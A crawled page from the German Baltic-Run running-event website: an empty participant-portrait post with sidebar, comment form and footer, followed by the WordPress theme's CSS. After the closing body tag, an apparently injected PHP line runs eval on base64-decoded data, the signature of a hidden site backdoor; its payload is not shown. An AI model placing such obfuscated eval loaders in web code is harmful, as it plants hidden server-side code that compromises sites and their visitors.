		<h3><!--?php _e('Blog-Themen', 'sandbox'); ?--></h3>
		<ul>
          <!--?php wp_list_cats('sort_column=name&hierarchical=1') ?-->
		</ul>
	  </li>

   	  <li id="archives">
		<h3>Blog-Archiv</h3>
		<ul>
          	<li><a href='https://www.baltic-run.de/2017/'>2017</a>&nbsp;(1)</li>
	<li><a href='https://www.baltic-run.de/2016/'>2016</a>&nbsp;(2)</li>
	<li><a href='https://www.baltic-run.de/2015/'>2015</a>&nbsp;(6)</li>
	<li><a href='https://www.baltic-run.de/2014/'>2014</a>&nbsp;(31)</li>
	<li><a href='https://www.baltic-run.de/2013/'>2013</a>&nbsp;(39)</li>
	<li><a href='https://www.baltic-run.de/2012/'>2012</a>&nbsp;(46)</li>
	<li><a href='https://www.baltic-run.de/2011/'>2011</a>&nbsp;(109)</li>
	<li><a href='https://www.baltic-run.de/2010/'>2010</a>&nbsp;(93)</li>
	<li><a href='https://www.baltic-run.de/2009/'>2009</a>&nbsp;(98)</li>
	<li><a href='https://www.baltic-run.de/2008/'>2008</a>&nbsp;(111)</li>
	<li><a href='https://www.baltic-run.de/2007/'>2007</a>&nbsp;(22)</li>
		</ul>
	  </li>

      </ul>
</div><!-- #primary .sidebar -->
  <div id="container">
	<div id="content">
       	  <div id="post-608" class="hentry p1 post publish author-ruessa category-laeuferportrait y2009 m11 d11 h00">
		<h2 class="entry-title">Ruess, André (Etappenläufer)</h2>
		<div class="entry-content">
		  <!-- Erweiterung für die Ausgabe der Teilnehmerportraits -->
		   <div id="teilnehmerportrait">

<h1>, : </h1><div class="box2"><ul class="box21"><li>Strecke : </li><li>Geburtsdatum : </li><li>Staatsangeh&ouml;rigkeit : </li><li>Stadt/Ort                : </li><li>Verein                   : </li><li><a href=""  target="_blank">Hier Teilnehmer-Portrait bei der DUV</a></li></ul><ul class="box22"><li><strong>Startnummer : </strong></li><li><img src="" height="70%" width="70%" alt=" "/></li></ul></div></div>      <!-- #teilnehmerportrait -->	   		  <!-- Ende -->

		  <!-- Erweiterung für die Ausgabe der Teilnehmerdaten -->
		   <!--?php include('teilnehmer.php'); ?-->
		  <!-- Ende -->

          <p id="top">

	<div class="st-post-tags ">
	<p>Tags: <a href="https://www.baltic-run.de/tag/teilnehmer/" title="Teilnehmer" rel="tag">Teilnehmer</a>, <a href="https://www.baltic-run.de/tag/teilnehmerportrait/" title="Teilnehmerportrait" rel="tag">Teilnehmerportrait</a></p></div>

          		</div>
		<div class="entry-meta">
		  Dieser Beitrag wurde geschrieben von <span class="author vcard"><a class="url fn n" href="https://www.baltic-run.de/author/ruessa/" title="Alle Beiträge sehen von ">RuessA</a></span> am <abbr class="published" title="10.11.2009T22:58">10. November 2009 um 22:58</abbr> und gespeichert unter <a href="https://www.baltic-run.de/category/laeuferportrait/" rel="category tag">Teilnehmerportrait</a>. <a href="https://www.baltic-run.de/2009/11/10/ruess-andre/" title="Permalink zu Ruess, André (Etappenläufer)" rel="bookmark">Permalink</a>. Du kannst die Kommentare verfolgen durch den <a href="https://www.baltic-run.de/2009/11/10/ruess-andre/feed/" title="Kommentar-RSS zu Ruess, André (Etappenläufer)" rel="alternate" type="application/rss+xml">RSS-Feed f&uuml;r diesen Beitrag</a>.          			<a class="comment-link" href="#respond" title="Einen Kommentar schreiben">Einen Kommentar schreiben</a> oder einen Trackback hinterlassen: <a class="trackback-link" href="https://www.baltic-run.de/2009/11/10/ruess-andre/trackback/" title="Trackback URL für diesen Beitrag" rel="trackback">Trackback URL</a>.                    		</div>
	  </div><!-- .post -->
	  <div id="nav-below" class="navigation">
		<div class="nav-previous"><span class="meta-nav">&laquo;</span> <a href="https://www.baltic-run.de/2009/11/06/baudek-gerald/" rel="prev">Baudek, Gerald</a></div>
		<div class="nav-next"><a href="https://www.baltic-run.de/2009/11/10/wendler-anne/" rel="next">Wendler, Anne (Etappenläuferin)</a> <span class="meta-nav">&raquo;</span></div>
	  </div>
      <div id="comments">
  
          		<div id="respond">
		  <h3>Einen Kommentar schreiben</h3>
          			<div class="formcontainer">	
			  <form id="commentform" action="https://baltic-run.de/wp-comments-post.php" method="post">
                				  <p id="comment-notes">Ihre Daten werden  <em>niemals</em> an Andere weiter gegeben.<br />Die Email-Adresse wird nicht angezeigt. Notwendige Felder sind so markiert: <span class="required">*</span></p>
                  <div class="form-label"><label for="author">Name</label> <span class="required">*</span></div>
				  <div class="form-input"><input id="author" name="author" type="text" value="" size="30" maxlength="20" tabindex="3" /></div>
				  <div class="form-label"><label for="email">Email</label> <span class="required">*</span></div>
				  <div class="form-input"><input id="email" name="email" type="text" value="" size="30" maxlength="50" tabindex="4" /></div>
                  <div class="form-label"><label for="url">Website</label></div>
				  <div class="form-input"><input id="url" name="url" type="text" value="" size="30" maxlength="50" tabindex="5" /></div>
                				<div class="form-label"><label for="comment">Kommentar</label></div>
				<div class="form-textarea"><textarea id="comment" name="comment" cols="45" rows="8" tabindex="6"></textarea></div>
				<div class="form-submit"><input id="submit" name="submit" type="submit" value="abschicken" tabindex="7" /><input type="hidden" name="comment_post_ID" value="608" /></div>
			    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c3109f51dc" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="203"/></p>			  </form><!-- #commentform -->
			</div><!-- .formcontainer -->
          		</div><!-- #respond -->
      	</div><!-- #comments -->
	</div><!-- #content -->
  </div><!-- #container -->
<div id="secondary" class="sidebar">
  <ul class="xoxo">
    		<li id="recent-posts-3" class="widget widget_recent_entries">		<h3 class='widgettitle'>Letzte Artikel</h3>
		<ul>
											<li>
					<a href="https://www.baltic-run.de/2017/07/12/infos-vor-dem-start/">Infos vor dem Start</a>
											<span class="post-date">12. Juli 2017</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2016/08/21/anmeldung_2017/">Baltic-Run 2017: Anmeldung ist eröffnet</a>
											<span class="post-date">21. August 2016</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2016/06/22/checkliste-persoenliche-ausruestung/">Checkliste: Persönliche Ausrüstung</a>
											<span class="post-date">22. Juni 2016</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2015/08/12/ewige-bestenliste-aktualisiert/">Ewige Bestenliste aktualisiert</a>
											<span class="post-date">12. August 2015</span>
									</li>
											<li>
					<a href="https://www.baltic-run.de/2015/07/07/baltic-run-2016-die-anmeldung-ist-eroeffnet/">Baltic Run 2016: Die Anmeldung ist eröffnet</a>
											<span class="post-date">7. Juli 2015</span>
									</li>
					</ul>
		</li>
		<li id="sb-suche" class="widget widget_sandbox_search">			<h3 class='widgettitle'><label for="s">Suche</label></h3>
			<form id="searchform" method="get" action="https://www.baltic-run.de">
				<div>
					<input id="s" name="s" type="text" value="" size="10" tabindex="1" />
					<input id="searchsubmit" name="searchsubmit" type="submit" value="Los!" tabindex="2" />
				</div>
			</form>
		</li>

  </ul>
</div><!-- #secondary .sidebar -->
<div id="footer">
	  <p>
	    Powered by: <span id="generator-link"><a href="http://wordpress-deutschland.org/"  target="_blank" title="WordPress" rel="generator">WordPress</a></span>
	    <span class="meta-sep">|</span>
		Design: <span id="design-link"><a href="http://blogpimp.de"  target="_blank" >BlogPimp</a>/<a href="http://appelt-mediendesign.de">Appelt Mediendesign</a></span>
	    <br />
		Lizenz: <span id="license-link"><a href="http://www.gnu.org/licenses/gpl.html"  target="_blank" title="GNU General Public License" rel="license"><abbr title="GNU is Not Unix">GNU</abbr> GPL</a></span> 
  	    <span class="meta-sep">|</span>
		Header-Foto: <span id="image-link"><a href="http://www.lraschke.de" target="_blank" title="Lutz Raschke">Lutz Raschke</a></span> 
	  </p>

	</div><!-- #footer -->
  </div><!-- #wrapper .hfeed -->
  <script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Vorherige","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://baltic-run.de/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script>
<script async="async" type='text/javascript' src='https://baltic-run.de/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>
</body>
<?
eval(base64_decode('[base64]')); 
?>
</html>

--- FILE ---
content_type: text/css
request_url: https://baltic-run.de/wp-content/themes/bp-landausfahrt/style.css
body_size: 13344
content:
/*
THEME NAME: BlogPimp LandAusFahrt
THEME URI: http://blogpimp.de/
DESCRIPTION: Das BlogPimp.de-Theme LandAusFahrt. Basiert auf <a href="http://plaintxt.org/">Sandbox</a>
VERSION: 1.0
AUTHOR: Lothar Baier
AUTHOR URI: http://blogpimp.de/
*/

/* ####################### Voreinstellungen #################### */
html {
  height			: 100.01%; 	
  margin			: 0; 
  padding			: 0;
}

* {
  margin			: 0;
  padding			: 0;
  border			: none;
}

body {
  text-align		: center; 
  height			: 100.01%;
  font				: normal 100.01%/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background		: #e5dcd3;
  color				: #333;  
}

p {
  margin			: 10px 0 0 20px;
}

h1, h2, h3, h4, h5, h6 {
  margin			: 10px 0 0 20px;
  font				: normal 2.0em/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
}

h2 {
  margin			: 0 0 0 17px;
  font-size			: 1.7em;
}

h3 {
  margin			: 0 0 0 0px;
  font-size			: 1.5em;
}

h4 {
  margin			: 0 0 0 20px;
  font-size			: 1.3em;
}

h5 {
  margin			: 0 0 0 20px;
  font-size			: 1.2em;
}

h6 {
  margin			: 0 0 0 20px;
  font-size			: 1.1em;
}

a {
  color				: #af1e1a;
  text-decoration	: none;
  padding			: 1px 2px 2px;
}

a:hover {
  color				: #000;
  background		: #f5ece3;
}

/* ####################### Seitenaufbau #################### */
div#wrapper {
  width				: 960px;
  text-align		: left;
  font-size			: 0.835em;
  margin			: 0 auto;
  background		: #e5dcd3;
}

div#header {
  width				: 960px;
  height			: 150px;
  background		: #e5dcd3 url(images/kopfbild.jpg) top right no-repeat;
  margin	     	: 10px 0 0 0;

}

div#container {
  float				: left;
  width				: 640px;
  margin-right		: 20px;
}

div#primary {
  width				: 150px;
  float				: left;
  padding			: 1px 0 0 0;
}

div#secondary {
  width				: 150px;
  float				: right;
}

div#footer {
  clear				: left;
  width				: 100%;
  text-align		: center;
}

div#access {
  position			: relative;
}

div.skip-link {
  position			: absolute;
  top				: 0px;
  left				: 0px;
  text-align		: left;
  text-indent		: -999em;
}


/* ####################### Seiten-Kopf ####################### */
#blog-title {
  margin			: 0;
  padding			: 23px 20px 0 0;
  letter-spacing	: 0.08em;
  line-height		: 1.0;
  text-align		: right;
}

#blog-title a {
  color				: #fff;
}

#blog-title a:hover {
  color				: #000;
  background		: #e5dcd3;
}

#blog-description {
  margin			: 0;
  font-size			: 1.2em;
  padding			: 0 20px 0 0;
  color				: #fff;
  letter-spacing	: 0.06em;
  font-weight		: normal;
  text-align		: right;
}

/* ########## Lutz :  untere Beschreibung im Bild oben ############ */
#blog-description2 {
  margin			: 0;
  font-size			: 1.2em;
  padding			: 45px 20px 0 0;
  color				: #fff;
  letter-spacing	: 0.06em;
  font-weight		: normal;
  text-align		: right;
}
/* ####################### Kopf-Menü ########################### */
#menu ul {
  display			: none;
}  

/* ####################### Haupt-Inhalt ####################### */
.navigation {
  background		: #ddc5ba;
  margin			: 22px 0 20px 20px;
  padding			: 1px 3px 2px;
  height			: 1.5em;
}

.nav-previous {
  float				: left;
  text-align		: left;
}

.nav-next {
  float				: right;
  text-align		: right;
}

.post blockquote {
  margin			: 10px 20px 0px 30px;
  background		: #ede5db;
  border			: 1px solid #cba;
  padding			: 3px 5px;
}

.post ol, 
.post ul {
  margin			: 10px 0 0 55px;
}

.post ul {
  list-style-image	: url(images/listenpunkt.gif);
}

.entry-date {
  font-size			: 0.835em;
  margin			: 3px 0 10px 20px;
  border-top		: 1px solid #cba;
}
 
.entry-meta {
  font-size			: 0.835em;
  border-top		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  margin			: 3px 0 30px 20px;
  padding			: 1px 0 2px;
}
 
 .post img {
   border			: 1px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: left;
 }

 
 .post table {
  margin			: 13px 0 0 20px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-collapse	: collapse;
}
 
.post th,
.post td {
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  padding			: 1px 5px 3px;
}
 
.post h3 {
  margin			: 20px 0 0 20px;
}

#container input,
#container textarea {
  width				: 250px;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  background		: #ede5db;
  color				: #000;
}

#container textarea {
  width				: 490px;
}


#container textarea#cf_field_5 {
	width:250px; 
}



#container input#submit {
  width				: auto;
  margin			: 10px 0 20px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  color				: #c30;
  background		: #ede5db;
}

#container input:hover#submit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

.formcontainer .form-label {
  margin-top		: 10px;
}

.contactform {
  margin			: 0 0 10px 20px;
}

.contactform input,
.contactform textarea {
  width				: 250px;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border			: 1px inset #cba;
  margin-bottom		: 10px;
}

.contactform textarea {
  width				: 490px;
}

.contactform input#contactsubmit {
  width				: auto;
  margin			: 10px 0 20px;
  border			: 1px outset #cba;
  color				: af1e1a;
  background		: #ede5db;
}

.contactform input:hover#contactsubmit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

/* ################################################  Einbau Lutz ########################################################### */

div#cumulus {
   float			: center;
   margin			: 0px 0px 0px 20px;
}

#secondary h2 {
  text-align			: left;
}

img.nofloat {
   border			: 1px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: none;
 }

.entry-content table{
  margin			: 0 0 0 17px;
}


#top table{
  margin			: 0 17px 0 17px;
}

.entry-content li{
  margin			: 8px 0px 8px 51px;
}

.entry-content img{
   border			: 6px solid #cba;
   margin			: 6px 10px 1px 0;
   float			: none;
}

#teilnehmerportrait h1 {
  color				: white;
  text-align			: center;
  margin			: 0 0 0 17px;
  font-size			: 1.7em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #BF0000;
}


#teilnehmerportrait h2 {
  color				: white;
  text-align			: center;
  margin			: 0 0 0 17px;
  font-size			: 1.3em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #BF0000;
}

#teilnehmerportrait h3 {
  color				: white;
  text-align		: center;
  margin			: 0 0 0 17px;
  font-size			: 1.1em;
  font				: normal "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  background			: #660020;
}

.box2 {
overflow:hidden;
height: 1%;
}

.box2 ul{
  margin			: 10px 0px 10px 17px;
}

/* ########## Geburtsdatum etc. ################### */
.box21 {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 50%;
}

.box21 ul{
  margin			: 0px 0px 0px 0px;
}

.box21 li{
list-style: none;
margin			: 10px 0 10px 17px;
}

/* ########## Startnummer und Bild ################### */
.box22 {
/* border			: 3px outset #cba;  */
width:  35%;
float: right;
}

.box22 ul{
  margin			: 0px 0px 0px 0px;
  text-align		: left;
}

.box22 li{
  list-style: none;
  text-align		: left;
}

.box22 li img{
   width			:  100%;
   border			: 5px solid #cba;
   margin			: 10px 0px 20px 0px;
   float			: left;   
 }

/* ########## Etappenergebnisse ################### */
.box23 {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 50%;
}

.box23 li{
  margin			: 10px 0 10px 17px;
}

.box23 ul{
  margin			: 0px 0px 0px 0px;
}

.box23 li{
list-style: none;
}

#teilnehmer box {
list-style-position: inside;
border			: 3px outset #cba;
float: left;
width: 40%;
}

#login-req  p {
  padding			: 0 0 0 17px;
}

/* ################################################  Ende: Einbau Lutz ############################################# */

/* #################  Kommentare  ################# */
#comments h3 {
  margin			: 20px 0 10px 20px;
}

#comments ol {
  margin			: 10px 0 20px 50px;
  font-size			: 1.2em;
}

#comments .comment-author {
  font-size			: 1.1em;
  margin-left		: 5px;
}

#comments .comment-meta {
  font-size			: 0.735em;
  margin-left		: 5px;
}

#comments p {
  font-size			: 0.835em;
  margin			: 0;
  padding			: 5px;
}

#comments ol li {
  margin			: 0 0 10px;
  background		: #ede5db;
  border			: 1px solid #cba;
}

#comments .alt {
  background		: #ddc5ba;
}

#comments form {
  margin-left		: 20px;
}

p#comment-notes,
#comments p#login {
  font-size			: 1.0em;
}

/* #################  Sidebar  ################# */
.sidebar ul {
  list-style		: none;
}  

.sidebar h3 {
  padding-bottom	: 6px;
}

.sidebar ul ul {
  margin-bottom		: 10px;
}

.sidebar ul ul li {
  border-top		: 1px solid #fed;
  border-bottom		: 1px solid #a98;
}
/* #################### 2. Menüebene Lutz #################### */
.sidebar ul ul li ul li {
  border-top		: 1px solid #BF0000;
  border-bottom		: 1px solid #a98;
  margin		: 0 0 0 15px
}


.sidebar ul ul li a {
  display			: block;
  padding			: 1px 3px 2px;
  background		: #ede5db;
}

.sidebar li#categories ul li {
  display		: block;
  padding		: 1px 3px 2px;
  background	: #ede5db;
}

.sidebar li#categories a{
  display		: inline;
  padding		: 0;
}

.sidebar li#archives ul li {
  display		: block;
  padding		: 1px 3px 2px;
  background	: #ede5db;
}

.sidebar li#archives a{
  display		: inline;
  padding		: 0;
}


.sidebar li.current-cat a,
.sidebar ul ul li a:hover {
  color				: #000;
  background		: #ddc5ba;
}

.sidebar li.current_theme {
  padding			: 1px 3px 2px;
  color				: #000;
  background		: #ddc5ba;
}

.sidebar form {
  margin-bottom		: 20px;
}

.sidebar input#s {
  width				: 135px;
  background		: #ede5db;
  color				: #000;
  font				: normal 1.0em/1.4 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  padding			: 1px 3px 2px;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
}

.sidebar input#searchsubmit {
  font				: normal 1.0em/1.5 "Lucida Sans Unicode", "Lucida Grande", "Trebuchet MS", Arial, Helvetica, sans-serif;
  width				: 52px;
  margin			: 0;
  border-top		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  color				: af1e1a;
  background		: #ede5db;
  padding			: 0px 2px 1px;
}

.sidebar input:hover#searchsubmit {
  cursor			: pointer;
  color				: #000;
  background		: #ddc5ba;
}

.sidebar caption {
  font-size			: 1.0em;
  background		: #ede5db;
  padding			: 0px 3px 2px;
  border			: 1px solid #cba;
}

.sidebar #calendar table {
  margin			: 13px 0 0;
  border-top/* #################  Kommentare  ################# */		: 1px solid #cba;
  border-left		: 1px solid #cba;
  border-collapse	: collapse;
}
 
.sidebar #calendar th,
.sidebar #calendar td {
  border-right		: 1px solid #cba;
  border-bottom		: 1px solid #cba;
  padding			: 1px 1px 1px;
  text-align		: center;
  width				: 14%;
}
 
.sidebar #calendar td a {
  display			: block;
  color				: af1e1a;
  background		: #ede5db;
}

.sidebar #calendar td a:hover {
  color				: #000;
  background		: #ddc5ba;
}

.sidebar #calendar th {
  font-weight		: bold;
  font-size			: 1.1em;
}


/* #################  Seitenfuss  ################# */
#footer {
  font-size 		: 0.835em;
  border-top		: 1px solid #cba;
  padding			: 0;
  height			: 70px;
}


/* #################  Ergebnisliste  ################# */
#backend_formular {
  text-align: left; 
  border: 2px;
  padding: 40px;		
}

#erg_liste {
  text-align		: center; 
  padding: 40px;		
}

#erg_liste table {
  border-collapse: collapse;
}

#erg_liste th {
  background-color:#cba;
  text-align:center;
}

#erg_liste td {
  border-collapse	: collapse;
  border: 2px solid #cba;
  font-size: 0.9em;
  margin-left:30px;
  text-align:center;
}

#erg_liste .name {
  text-align:left;
  font-weight:bold;
}

#erg_liste .fett {
  font-weight:bold;
}

#erg_liste .dunkel {
  background-color:#e5dcb5;
}

#erg_liste p {
  font-size: 1.5em;
  text-align:left;
}

#erg_auswahl {
  margin-left:15px;
  font-size: 1.5em;
  text-align:left;
}

/* #################  Formular f�r Zeitenerfassung  ################# */

#zeit-formular {
  margin-left:15px;
  font-size: 0.9em;
  text-align:left;
}



